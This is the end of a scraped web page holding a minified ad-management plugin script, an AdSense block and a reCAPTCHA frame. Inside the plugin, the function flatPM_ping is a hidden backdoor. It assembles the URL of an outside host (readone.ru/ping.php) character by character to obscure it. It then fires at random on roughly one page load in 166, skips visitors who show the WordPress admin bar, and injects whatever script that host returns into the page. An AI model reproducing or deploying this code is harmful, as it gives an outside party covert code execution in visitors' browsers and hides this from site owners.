Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"div #conor","search_all":"false"}},"ID":"10122","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3109915957797353\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- getgadget_horizontal_adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3109915957797353\"\n     data-ad-slot=\"8160719528\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-SE19IWerxklLwsMASQFFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769737471951');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>